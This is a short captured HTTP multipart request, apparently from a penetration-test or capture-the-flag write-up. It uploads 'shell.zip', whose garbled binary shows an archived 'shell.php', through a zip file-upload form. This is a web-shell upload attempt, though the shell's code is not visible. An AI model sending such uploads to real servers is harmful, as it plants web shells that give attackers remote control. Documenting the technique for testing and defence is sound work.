 1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=p2jvfnve8s8hbhtep4rcnhh4uo
4 Upgrade-Insecure-Requests: 1
5
6 -----------------------------2796054641070959914121520560
7 Content-Disposition: form-data; name="zipFile"; filename="shell.zip"
8 Content-Type: application/zip
9
20 PK
21 hJX shell.phpUT sø-fsø-fuxPK
22 hJX ¤shell.phpUTsø-fuxPKOC
23 -----------------------------2796054641070959914121520560
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------2796054641070959914121520560--
28